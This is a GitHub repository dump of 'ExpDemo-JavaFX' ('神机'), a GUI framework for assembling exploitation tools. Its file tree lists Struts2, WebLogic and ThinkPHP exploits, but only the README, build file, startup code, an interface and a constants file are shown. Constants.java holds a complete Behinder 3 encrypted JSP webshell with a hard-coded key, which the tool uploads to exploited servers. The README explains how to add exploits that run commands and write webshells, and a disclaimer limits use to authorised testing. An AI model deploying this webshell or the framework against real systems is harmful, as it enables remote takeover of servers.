├── .gitignore
├── ExpDemo-JavaFX.iml
├── README.md
├── images
└── 神机.mp4
├── lib
└── jfoenix-8.0.10.jar
├── pom.xml
├── src
└── main
│ ├── java
│ └── fun
│ │ └── fireline
│ │ ├── AppStartUp.java
│ │ ├── Test.java
│ │ ├── controller
│ │ ├── MainController.java
│ │ ├── OAController.java
│ │ ├── OthersController.java
│ │ ├── ShiroController.java
│ │ ├── Struts2Controller.java
│ │ ├── ThinkPHPController.java
│ │ ├── WeblogicController.java
│ │ └── oa
│ │ │ └── OASeeyonController.java
│ │ ├── core
│ │ ├── Constants.java
│ │ ├── ExploitInterface.java
│ │ ├── Job.java
│ │ ├── LogAnalysis.java
│ │ ├── VulCheckTask.java
│ │ ├── VulInfo.java
│ │ └── WebLogTask.java
│ │ ├── exp
│ │ ├── Example.java
│ │ ├── apache
│ │ │ ├── shiro
│ │ │ │ └── Shiro.java
│ │ │ └── struts2
│ │ │ │ ├── S2_005.java
│ │ │ │ ├── S2_009.java
│ │ │ │ ├── S2_016.java
│ │ │ │ ├── S2_019.java
│ │ │ │ ├── S2_032.java
│ │ │ │ ├── S2_045.java
│ │ │ │ ├── S2_046.java
│ │ │ │ └── S2_DevMode.java
│ │ ├── cms
│ │ │ └── nc
│ │ │ │ └── CNVD_2021_30167.java
│ │ ├── oracle
│ │ │ └── weblogic
│ │ │ │ ├── CVE_2017_10271_10.java
│ │ │ │ ├── CVE_2017_10271_12.java
│ │ │ │ ├── CVE_2019_2725_10.java
│ │ │ │ ├── CVE_2019_2725_10_bypass.java
│ │ │ │ ├── CVE_2019_2725_12.java
│ │ │ │ ├── CVE_2019_2725_12_1.java
│ │ │ │ ├── CVE_2019_2725_12_2.java
│ │ │ │ ├── CVE_2020_14882.java
│ │ │ │ └── README.md
│ │ └── php
│ │ │ └── thinkphp
│ │ │ ├── README.md
│ │ │ ├── TP5_construct_code_exec_1.java
│ │ │ ├── TP5_construct_code_exec_2.java
│ │ │ ├── TP5_construct_code_exec_3.java
│ │ │ ├── TP5_construct_code_exec_4.java
│ │ │ ├── TP5_construct_debug_rce.java
│ │ │ ├── TP5_debug_index_ids_sqli.java
│ │ │ ├── TP5_driver_display_rce.java
│ │ │ ├── TP5_index_construct_rce.java
│ │ │ ├── TP5_index_showid_rce.java
│ │ │ ├── TP5_invoke_func_code_exec_1.java
│ │ │ ├── TP5_invoke_func_code_exec_2.java
│ │ │ ├── TP5_method_filter_code_exec.java
│ │ │ ├── TP5_request_input_rce.java
│ │ │ ├── TP5_session_fi_getshell.java
│ │ │ ├── TP5_templalte_driver_rce.java
│ │ │ ├── TP6_session_file_write.java
│ │ │ ├── TP_cache.java
│ │ │ ├── TP_checkcode_time_sqli.java
│ │ │ ├── TP_log.java
│ │ │ ├── TP_multi_sql_leak.java
│ │ │ ├── TP_pay_orderid_sqli.java
│ │ │ ├── TP_update_sql.java
│ │ │ ├── TP_view_recent_xff_sqli.java
│ │ │ └── ThinkPHP2x.java
│ │ ├── others
│ │ └── CVE_2021_22986.java
│ │ └── tools
│ │ ├── Cert.java
│ │ ├── HttpToolOld.java
│ │ ├── HttpTools.java
│ │ ├── Response.java
│ │ └── Tools.java
│ └── resources
│ ├── css
│ └── main.css
│ ├── exp
│ └── weblogic
│ │ ├── weblogic10_cmd.txt
│ │ ├── weblogic10_cmd_bypass.txt
│ │ ├── weblogic10_deleteFile.txt
│ │ ├── weblogic10_deleteFile_bypass.txt
│ │ ├── weblogic10_file.txt
│ │ ├── weblogic10_file_bypass.txt
│ │ ├── weblogic10_path.txt
│ │ └── weblogic10_path_bypass.txt
│ ├── fxml
│ ├── Main.fxml
│ ├── OA.fxml
│ ├── Others.fxml
│ ├── Shiro.fxml
│ ├── Struts2.fxml
│ ├── ThinkPHP.fxml
│ ├── Weblogic.fxml
│ └── oa
│ │ ├── OA-E-office.fxml
│ │ ├── OA-Kingdee.fxml
│ │ ├── OA-Landray.fxml
│ │ └── OA-Seeyon.fxml
│ ├── img
│ ├── sec.png
│ └── weixin.jpg
│ └── log4j.properties
└── 更新记录.md
/.gitignore:
--------------------------------------------------------------------------------
1 | .DS_Store
2 | logs/
3 | .idea
--------------------------------------------------------------------------------
/ExpDemo-JavaFX.iml:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
14 |
15 |
16 |
17 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | ## 0x01 这是个嘛?
2 |
3 | 这是一个构建图形化漏洞利用的一个项目,已经写好架子,只需要往里填充exp即可,帮助安全人员快速构建一个图形化的、跨平台的漏洞利用工具。
4 |
5 | 虽然有很多优秀的命令行利用工具,但我觉得还是带界面的方便、直观。
6 |
7 | 使用本项目,你不需要懂太多Java语言,只需要了解基本的语法,参考自带的EXP例子,即可快速开发一款**属于你自己**的漏洞利用工具,建立自己的漏洞利用库。
8 |
9 | [ExpDemo-JavaFX工具新增漏洞编写教程](https://mp.weixin.qq.com/s/j5BHSbNZ76XbSZp6hFj9fw)
10 |
11 | ## 0x02 Demo
12 |
13 | 经过多次改版,这是最终(?)的效果。详细见[更新记录.md](更新记录.md)
14 |
15 |
16 |
17 | https://user-images.githubusercontent.com/31311038/131443436-cbc91857-d19e-4721-b82c-eb160c2d8440.mp4
18 |
19 |
20 |
21 |
22 |
25 |
26 |
27 | ## 0x03 编写属于你的图像化漏洞利用工具
28 |
29 | #### 3.1 项目结构
30 |
31 | ```apl
32 | .
33 | ├── ExpDemo-JavaFX.iml
34 | ├── logs 运行日志文件
35 | │ ├── debug.log
36 | │ └── error.log
37 | ├── pom.xml
38 | └── src
39 | └── main
40 | ├── java
41 | │ └── fun
42 | │ └── fireline
43 | │ ├── AppStartUp.java 应用程序启动入口
44 | │ ├── controller 控制JavaFX图形化界面的各种显示、事件等,核心代码
45 | │ │ ├── MainController.java 主界面的controller,负责切换界面和基本信息显示
46 | │ │ ├── OAController.java OA漏洞利用切换界面的相关逻辑
47 | │ │ ├── OthersController.java 其他漏洞界面的相关逻辑
48 | │ │ ├── Struts2Controller.java Struts2漏洞利用界面的相关逻辑
49 | │ │ └── oa OA漏洞利用的相关逻辑
50 | │ │ └── OASeeyonController.java
51 | │ ├── core 核心代码文件夹
52 | │ │ ├── Constants.java 一些常量基本信息
53 | │ │ ├── ExploitInterface.java exp 编写要实现的接口
54 | │ │ ├── Job.java 一种漏洞全部检查的类
55 | │ │ └── VulInfo.java
56 | │ ├── exp 各种 exp 实现类
57 | │ │ ├── apache
58 | │ │ │ └── struts2
59 | │ │ │ ├── S2_005.java
60 | │ │ │ ├── S2_009.java
61 | │ │ │ ├── S2_016.java
62 | │ │ │ ├── S2_019.java
63 | │ │ │ ├── S2_032.java
64 | │ │ │ ├── S2_045.java
65 | │ │ │ ├── S2_046.java
66 | │ │ │ └── S2_DevMode.java
67 | │ │ ├── cms
68 | │ │ │ └── nc
69 | │ │ │ └── CNVD_2021_30167.java
70 | │ │ ├── oracle
71 | │ │ │ └── CVE_2020_14882.java
72 | │ │ └── others
73 | │ │ └── CVE_2021_22986.java
74 | │ └── tools 工具文件夹
75 | │ ├── HttpTool.java HTTP 请求封装
76 | │ ├── MyCERT.java HTTPS 请求证书设置
77 | │ └── Tools.java 一些处理函数
78 | └── resources 资源文件夹
79 | ├── css 界面css样式表
80 | │ └── main.css
81 | ├── fxml 界面的设计文件
82 | │ ├── Main.fxml
83 | │ ├── OA.fxml
84 | │ ├── Others.fxml
85 | │ ├── Struts2.fxml
86 | │ ├── Weblogic.fxml
87 | │ └── oa
88 | │ ├── OA-E-office.fxml
89 | │ ├── OA-Kingdee.fxml
90 | │ ├── OA-Landray.fxml
91 | │ └── OA-Seeyon.fxml
92 | ├── img
93 | │ ├── sec.png
94 | │ └── weixin.jpg
95 | └── log4j.properties 日志相关设置
96 | ```
97 |
98 | #### 3.2 编写EXP
99 |
100 | 编写EXP时,要使用 `implements`实现`ExploitInterface`接口,实现接口中的几个方法
101 |
102 | 
103 |
104 | - checkVUL 使用poc 检查是否漏洞
105 | - exeCMD 使用exp执行命令
106 | - uploadFile 使用命令执行 写webshell,上传文件
107 | - getWebPath 获取网站的web目录,供上传文件使用
108 | - isVul 是否存在漏洞,检查时会根据结构自动赋值,供后续调用
109 |
110 | EXP具体编写请参考 `fun/fireline/exp` 下的各种漏洞实现
111 |
112 | 当编写完EXP后,转到 `fun/fireline/controller` 下对应的**xxController.java**文件,比如新编写了Struts2的相关漏洞,修改**Struts2Controller.java**的**STRUTS2**变量,新加入一个漏洞名称,这里对应的是图像化界面中可供选择的漏洞列表
113 |
114 | 
115 |
116 | 之后进入和 `fun/fireline/tools/Tools.java` 的**getExploit**方法中新增一个**else if**
117 |
118 | 
119 |
120 | 编写完后,可以直接执行`fun/fireline/AppStartUp.java`类, 查看是否正常运行。
121 |
122 | 开发过程中每次修改完运行前,最好将生成的**target**目录删除再运行
123 |
124 | #### 3.3 新增漏洞页面
125 |
126 | 具体请看[更新记录.md](更新记录.md)
127 |
128 | [ExpDemo-JavaFX工具新增漏洞编写教程](https://mp.weixin.qq.com/s/j5BHSbNZ76XbSZp6hFj9fw)
129 |
130 | #### 3.4 部署,发布
131 |
132 | 当一切编写完成,bug修复完毕,在项目根目录下执行 **mvn package assembly:single** 即可生成 **jar** 文件。
133 |
134 | 运行使用**target目录下最大的jar文件**
135 |
136 | 对方没有Java环境怎么办?
137 |
138 | 使用 **mvn jfx:native** 命令生产对应平台的文件,比如Mac下,执行命令**mvn jfx:native**命令就会在 **target/jfx/native** 目录下生成打包后应用(win下生成exe),带可执行文件,带 JRE 运行环境,超大,200+M。
139 |
140 | **mvn clean**用于清除生成的文件。
141 |
142 | ## 0x05 免责声明
143 |
144 | 本工具仅能在取得足够合法授权的企业安全建设中使用,在使用本工具过程中,您应确保自己所有行为符合当地的法律法规。
145 |
146 | 如您在使用本工具的过程中存在任何非法行为,您将自行承担所有后果,本工具所有开发者和所有贡献者不承担任何法律及连带责任。
147 |
148 | 除非您已充分阅读、完全理解并接受本协议所有条款,否则,请您不要安装并使用本工具。
149 |
150 | 您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束。
151 |
152 | ## 开心指数
153 |
154 | [](https://starchart.cc/yhy0/ExpDemo-JavaFX)
155 |
--------------------------------------------------------------------------------
/images/神机.mp4:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/yhy0/ExpDemo-JavaFX/b6901ef641c0e5b7b5fcb9f0692a4ae920a49662/images/神机.mp4
--------------------------------------------------------------------------------
/lib/jfoenix-8.0.10.jar:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/yhy0/ExpDemo-JavaFX/b6901ef641c0e5b7b5fcb9f0692a4ae920a49662/lib/jfoenix-8.0.10.jar
--------------------------------------------------------------------------------
/pom.xml:
--------------------------------------------------------------------------------
1 |
2 |
5 | 4.0.0
6 |
7 | fun.fireline
8 | ExpDemo-JavaFX
9 | jar
10 | 1.9
11 |
12 | ExpDemo-JavaFX
13 |
14 | https://github.com/yhy0/ExpDemo-JavaFX
15 |
16 |
17 | UTF-8
18 | UTF-8
19 | 1.8
20 | 1.8
21 |
22 |
23 |
24 |
25 |
26 | com.jfoenix
27 | jfoenix
28 | 8.0.10
29 |
30 |
31 |
32 |
33 | com.alibaba
34 | fastjson
35 | 1.2.78
36 |
37 |
38 |
39 |
40 | log4j
41 | log4j
42 | 1.2.17
43 |
44 |
45 |
46 |
47 |
48 |
49 |
50 |
51 |
52 | com.zenjava
53 | javafx-maven-plugin
54 | 8.8.3
55 |
56 |
57 |
58 | fun.fireline.AppStartUp
59 |
60 | ${project.build.finalName}
61 |
62 | true
63 |
64 | true
65 |
66 | yhy
67 | true
68 |
69 | true
70 |
71 |
72 |
73 |
74 |
75 |
76 |
77 | org.apache.maven.plugins
78 | maven-assembly-plugin
79 | 3.3.0
80 |
81 |
82 |
83 |
84 | fun.fireline.AppStartUp
85 |
86 |
87 |
88 |
89 | jar-with-dependencies
90 |
91 |
92 |
93 | 神机
94 |
95 |
96 |
97 | make-assembly
98 | package
99 |
100 | single
101 |
102 |
103 |
104 |
105 |
106 |
107 |
108 |
109 |
110 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/AppStartUp.java:
--------------------------------------------------------------------------------
1 | package fun.fireline;
2 |
3 | import javafx.event.EventHandler;
4 | import javafx.fxml.FXMLLoader;
5 | import javafx.scene.Parent;
6 | import javafx.scene.Scene;
7 | import javafx.scene.image.Image;
8 | import javafx.stage.Stage;
9 |
10 | import javafx.application.Application;
11 | import javafx.stage.WindowEvent;
12 |
13 | import javax.swing.*;
14 | import java.net.URL;
15 | import java.util.Objects;
16 |
17 |
18 | public class AppStartUp extends Application {
19 |
20 | @Override
21 | public void start(Stage primaryStage) throws Exception{
22 | Parent root = FXMLLoader.load(getClass().getClassLoader().getResource("fxml/Main.fxml"));
23 | primaryStage.setTitle("神机");
24 | primaryStage.setScene(new Scene(root));
25 | // 退出程序的时候,子线程也一起退出
26 | primaryStage.setOnCloseRequest(new EventHandler() {
27 | @Override
28 | public void handle(WindowEvent event) {
29 | System.exit(0);
30 | }
31 | });
32 | //设置窗口不可拉伸
33 | primaryStage.setResizable(false);
34 |
35 | primaryStage.getIcons().add(new Image(getClass().getClassLoader().getResource("img/sec.png").toString()));
36 |
37 | primaryStage.show();
38 | }
39 |
40 |
41 | public static void main(String[] args) {
42 | // try {
43 | // URL iconURL = AppStartUp.class.getClassLoader().getResource("img/sec.png");
44 | // java.awt.Image image = new ImageIcon(iconURL).getImage();
45 | // com.apple.eawt.Application.getApplication().setDockIconImage(image);
46 | // } catch (Exception e) {
47 | // // Won't work on Windows or Linux.
48 | // }
49 |
50 | launch(args);
51 | }
52 | }
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/Test.java:
--------------------------------------------------------------------------------
1 | package fun.fireline;
2 |
3 | import fun.fireline.tools.Tools;
4 |
5 | import java.util.Random;
6 |
7 | /**
8 | * @author yhy
9 | * @date 2021/8/21 18:56
10 | * @github https://github.com/yhy0
11 | */
12 |
13 | public class Test {
14 |
15 |
16 | public static void main(String[] args) {
17 | String s = Tools.getExp("exp/weblogic/weblogic10_file.txt");
18 | System.out.println(Tools.getRandomString(4));
19 | }
20 | }
21 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/controller/OAController.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.controller;
2 |
3 | import com.jfoenix.controls.JFXButton;
4 | import fun.fireline.core.Constants;
5 | import javafx.collections.FXCollections;
6 | import javafx.fxml.FXML;
7 | import javafx.fxml.FXMLLoader;
8 | import javafx.geometry.Insets;
9 | import javafx.geometry.Pos;
10 | import javafx.scene.Node;
11 | import javafx.scene.control.Button;
12 | import javafx.scene.control.Label;
13 | import javafx.scene.control.MenuItem;
14 | import javafx.scene.control.TextArea;
15 | import javafx.scene.control.TextField;
16 | import javafx.scene.control.*;
17 | import javafx.scene.image.Image;
18 | import javafx.scene.image.ImageView;
19 | import javafx.scene.input.MouseEvent;
20 | import javafx.scene.layout.AnchorPane;
21 | import javafx.scene.layout.GridPane;
22 | import javafx.scene.layout.HBox;
23 | import javafx.scene.layout.VBox;
24 | import javafx.stage.Window;
25 | import org.apache.log4j.Logger;
26 |
27 | import java.awt.*;
28 | import java.io.IOException;
29 | import java.net.*;
30 | import java.util.HashMap;
31 | import java.util.Map;
32 |
33 | // OA页面相关逻辑
34 | public class OAController{
35 |
36 | @FXML
37 | private VBox selectOAButton; // 漏洞种类按钮
38 | @FXML
39 | private AnchorPane OA_content; // 按钮对应的功能
40 |
41 | public static Map history = new HashMap();
42 |
43 | public static Logger logger = Logger.getLogger(MainController.class);
44 | // 加载
45 | @FXML
46 | public void initialize() {
47 |
48 | // lambda 表达式获取 drawer 中的按钮,切换界面
49 | for (Node node: selectOAButton.getChildren()){
50 | if (node.getAccessibleText() != null){
51 | node.addEventHandler(MouseEvent.MOUSE_CLICKED, (e) -> {
52 | refreshPage(node.getAccessibleText());
53 | });
54 | }
55 | }
56 | refreshPage("OA-Seeyon");
57 | }
58 |
59 | private void refreshPage(String page){
60 | try {
61 | this.OA_content.getChildren().clear();
62 | AnchorPane contentPage = FXMLLoader.load(getClass().getClassLoader().getResource("fxml/oa/" + page + ".fxml"));
63 |
64 | this.OA_content.getChildren().add(contentPage);
65 | } catch (IOException e) {
66 | logger.debug(e);
67 | }
68 | }
69 |
70 |
71 | }
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/Constants.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | /**
4 | * @author yhy
5 | * @date 2021/3/25 11:20
6 | * @github https://github.com/yhy0
7 | */
8 |
9 | public class Constants {
10 |
11 | public static String NAME = "神机";
12 |
13 | public static String VERSION = "v1.9 ";
14 |
15 | public static String AUTHOR = "yhy";
16 |
17 | public static String SECURITYSTATEMENT = "\t\t\t\t\t\t\t\t\t----------------------------------------------------------------\r\n\t\t\t" +
18 | "\t\t\t\t\t\t\t\t本工具仅提供给安全测试人员进行安全自查使用\r\n\t\t\t" +
19 | "\t\t\t\t\t\t\t\t用户滥用造成的一切后果与作者无关\r\n\t\t\t" +
20 | "\t\t\t\t\t\t\t\t使用者请务必遵守当地法律\r\n\t\t\t" +
21 | "\t\t\t\t\t\t\t\t本程序不得用于商业用途,仅限学习交流\r\n\t\t\t" +
22 | "\t\t\t\t\t\t----------------------------------------------------------------\r\n\r\n" +
23 | "\t\t\t\t\t\t\t\t\t\t目前所有的payload均取自网上,我只是个搬运工,感谢各位师傅\r\n\t\t\t\r\n\r\n";
24 |
25 | public static String UPDATEINFO =
26 | "Bug反馈: https://github.com/yhy0/ExpDemo-JavaFX\r\n\r\n" +
27 | "V1.9\r\n" +
28 | "\thttp请求改用蓝鲸师傅封装好的,将蓝鲸师傅的thinkphp漏洞利用全部复制过来\r\n" +
29 | "\t将shack2师傅的Java反序列化漏洞利用工具V1.7中的Weblogic漏洞利用全部复制过来\r\n" +
30 | "\t感谢蓝鲸师傅, 原项目 https://github.com/bewhale/thinkphp_gui_tools\r\n" +
31 | "\t感谢shack2师傅,原项目 https://github.com/shack2/javaserializetools\r\n" +
32 | "V1.8\r\n" +
33 | "\t去除fofa搜索、去除批量检查\r\n" +
34 | "\t添加Struts2漏洞利用\r\n" +
35 | "\t增加历史记录,这样即使切换界面数据也不会丢失\r\n" +
36 | "V1.7\r\n" +
37 | "\t去除一切花里胡哨,之前的拼接怪丑死了,简单就是美\r\n" +
38 | "V1.6\r\n" +
39 | "\t使用log4j输出日志到文件\r\n" +
40 | "V1.5\r\n" +
41 | "\t界面修改,搞(抄)了个抽屉样式来切换不同的漏洞利用种类\r\n" +
42 | "V1.4\r\n" +
43 | "\t修复生成的jar文件,fofa查询时无反应(mvn生成jar时没有加载第三方包,添加MANIFEST.MF文件指定加载)\r\n" +
44 | "V1.3\r\n" +
45 | "\t增加fofa查询模块,并且fofa高级会员可以通过输入icon的url,计算hash值,查询相同icon的网站\r\n" +
46 | "V1.2\n" +
47 | "\t批量扫描模块,添加对存在漏洞的url导出功能\r\n" +
48 | "\t修改检测漏洞后的显示,存在、不存在、异常\r\n" +
49 | "V1.1\n" +
50 | "\t参考冰蝎的代理,添加代理设置,方便走burp调试\r\n" +
51 | "\t优化批量检查逻辑,使用接口,这样每次添加新的漏洞利用时,就不需要修改批量检查的逻辑";
52 |
53 |
54 | public static String[] ENCODING = {
55 | "UTF-8",
56 | "GBK",
57 | "GBK2312",
58 | "ISO-8859-1"
59 | };
60 |
61 | // // fofa 搜索数
62 | // public static int[] SIZE = {10, 50, 100, 300, 600, 1000, 10000};
63 | // // fofa配置保存位置
64 | // public static String FOFAPATH = "fofa.conf";
65 |
66 | // 默认为冰蝎3 的shell.jspx
67 | public static String SHELL = "<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals(\"POST\")){String k=\"e45e329feb5d925b\";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue(\"u\",k);Cipher c=Cipher.getInstance(\"AES\");c.init(2,new SecretKeySpec(k.getBytes(),\"AES\"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>";
68 |
69 | }
70 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/ExploitInterface.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | import fun.fireline.controller.MainController;
4 | import org.apache.log4j.Logger;
5 |
6 | import java.io.UnsupportedEncodingException;
7 |
8 | /**
9 | * @author yhy
10 | * @date 2021/3/25 20:57
11 | * @github https://github.com/yhy0
12 | */
13 |
14 | // exp 的接口,取自 shack2 的Java反序列化漏洞利用工具V1.7
15 | public interface ExploitInterface {
16 |
17 | Logger logger = Logger.getLogger(MainController.class);
18 |
19 | String checkVul(String url);
20 |
21 | String exeCmd(String cmd, String encoding);
22 |
23 | String getWebPath();
24 |
25 | String uploadFile(String fileContent, String filename, String platform) throws Exception;
26 |
27 | boolean isVul();
28 |
29 |
30 | }
31 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/core/Job.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.core;
2 |
3 | import fun.fireline.tools.Tools;
4 | import org.apache.log4j.Logger;
5 |
6 | import java.util.concurrent.Callable;
7 |
